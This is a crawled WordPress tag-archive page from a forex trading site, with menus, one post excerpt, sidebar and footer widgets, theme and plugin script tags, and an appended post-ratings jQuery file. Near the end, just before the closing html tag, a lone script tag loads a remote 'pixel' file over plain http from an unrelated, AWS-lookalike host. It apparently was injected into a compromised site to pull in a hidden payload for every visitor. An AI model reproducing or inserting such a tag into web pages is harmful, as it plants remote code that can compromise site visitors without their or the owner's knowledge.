	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>flat forex market</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/funny-forex-what-a-cool-day/">Funny forex-What a cool day !</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>April 22, 2013</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Funny forex-What a cool day !</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/funny-forex-what-a-cool-day/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2013/04/599573_10150998905129528_1575704984_n-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Forex Slow market , forex fun , funny forex , forex funny pictures" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/funny-forex-what-a-cool-day/"></div>What a cool day ! &nbsp; &nbsp; Idea , Design / Ahmed Elagouz<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/funny-forex-what-a-cool-day/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/funny-forex-what-a-cool-day/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"e2bdbd8596","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js
body_size: 230
content:
( function ( $ ) {

	$( document ).ready( function () {
		
		$( '.rating' ).raty( {
			starType	: 'i' ,
			numberMax	: post_ratings.number,
			number		: post_ratings.number,
			path		: post_ratings.path,
			// half		: true,
			score		: function( ) {
				return $( this ).data( 'rating' );
			},
			readOnly	: function( ) {
				return $( this ).data( 'readonly' );
			},
			click		: function( score, event ) {
				
				var blocks = $( '.post-ratings[data-post="' + $( this ).data( 'post' ) + '"]' );

				$.ajax( {
					url			: post_ratings.ajaxURL,
					type		: 'GET',
					dataType	: 'json',
					context		: this,
					data: ( {
						action		: 'rate_post',
						nonce		: post_ratings.nonce,
						post_id		: $( this ).data( 'post' ),
						rate		: score
					} ),
					beforeSend: function () {
						blocks.removeClass( 'error' ).addClass( 'loading' );
					},
					error: function ( response ) {
						blocks.addClass( 'error' );
					},
					success: function ( response ) {

						// we have an error, display it
						if ( response.error ) {
							blocks.addClass( 'error' ).find( '.rating-meta' ).html( response.error );
							return;
						}
						
						// no error, replace the control html with the new one
						blocks.find( '.rating-meta' ).replaceWith( $( '.rating-meta', response.html ) );
						
						// update rating and readonly status, reload block
						blocks.find( '.rating' ).raty( 'set', { readOnly: true } );
						blocks.find( '.rating' ).raty( 'set', { score: score } ); 
						blocks.find( '.rating' ).raty( 'reload' );

						// other plugins can hook into this event.
						// (the response object contains more info than we used here)
						blocks.trigger( 'rated_post', response );
					}
				} );

				return true;
			}
		} );
	
	} );

} )( jQuery );